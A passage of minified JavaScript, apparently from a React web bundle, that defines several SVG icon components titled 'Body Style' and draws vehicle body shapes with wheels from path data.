32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 12.5V21.9915C2 22.8236 2.67206 23.5 3.49739 23.5H8.50261C9.32799 23.5 10 22.8246 10 21.9915V12.5H2ZM1 11.5C1 12.0553 1.44781 12.5 2.00644 12.5H9.99356C10.5516 12.5 11 12.053 11 11.5C11 10.9447 10.5522 10.5 9.99356 10.5H2.00644C1.44836 10.5 1 10.947 1 11.5Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.3922 20.5394L21.8449 20.7475L23.6758 28.5626L24.2232 28.3545L22.3922 20.5394Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.2158 25.692L19.3494 26.2622L26.8523 23.41L26.7187 22.8398L19.2158 25.692Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.5626 15.8441L13.0153 16.0522L14.8463 23.8673L15.3936 23.6592L13.5626 15.8441Z",stroke:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3864 20.9969L10.52 21.5671L18.0229 18.7149L17.8893 18.1447L10.3864 20.9969ZM10.5711 16.816L10.7889 17.3693L13.627 16.3754L13.5263 15.8845L10.5711 16.816Z",stroke:e.colour||at.M.contentPrimary}))}function Mr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H5.73027C5.07553 15 4.43233 15.1725 3.86541 15.5C3.32987 15.8094 3 16.381 3 16.9995V22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M34.5 19.6377L32 21.9997H21",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M21 15V22M23.5 24.5H22.5M16.5 18.5H6.5M17 22.5H7M41.75 21.8V22.025C41.75 23.2675 42.6083 24.5 43.6667 24.5H47.5L47 23.5L45.1875 21.8H41.75Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Lr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.2504H43C45.7614 32.2504 48 30.0118 48 27.2504V24.5873C48 22.3877 36.4097 21.5103 34.2398 21.1485C26.543 22.4264 20.8852 23.0568 17.2665 23.0396C11.8383 23.0138 11.7684 21.042 9.57631 21.0316C8.38895 21.0259 7.20159 21.0203 6.01423 21.0147C4.35739 21.0068 3.00789 22.3436 3.00003 24.0004C3.00001 24.0052 3 24.0099 3 24.0146V27.5254C3 30.0107 5.01465 32.2504 7.5 32.2504Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{d:"M41.25 22.8008V23.0258C41.25 24.2682 42.2576 25.5008 43.5 25.5008H48M43.5 32.0258C43.5 34.5111 41.4853 36.5258 39 36.5258C36.5147 36.5258 34.5 34.5111 34.5 32.0258C34.5 29.5404 36.5147 27.5258 39 27.5258C41.4853 27.5258 43.5 29.5404 43.5 32.0258Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M19.5 25.5002H18.5M24.1138 15.6885L34 21.0002L24.1138 15.6885ZM18.5 22.5002V19.5002V22.5002Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Pr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 36.4097 21.5099 34.2398 21.1481C26.543 22.426 20.8852 23.0564 17.2665 23.0392C16.6768 23.0364 10.1134 21.0337 9.57631 21.0312C8.11491 21.0243 5.92281 21.0139 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M19.5 25.5H18.5M41.25 22.8V23.025C41.25 24.2675 42.2576 25.5 43.5 25.5H48C48 25.5 48 22.5 41.25 22.8ZM8 20.8213C14.7068 17.4644 20.0719 15.8605 24.0953 16.0095C28.1187 16.1585 31.5869 17.7624 34.5 20.8213L29.6638 21.9471C27.2275 22.5142 24.7401 22.8334 22.2395 22.8995V22.8995C19.0927 22.9828 15.948 22.665 12.8814 21.9536L8 20.8213Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function xr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6377L36 20.9997H21",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function _r(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.9999 8L16.9999 21H10.6499L11.9999 8Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{d:"M14.5 8.5L18.5 18.5H24.141",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M29.5 21H4.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Rr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M26.5 19H2.5V25H26.5V19Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M4.5 21.5H23.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Or(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{d:"M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ar(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H5.25244L4.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M33.4737 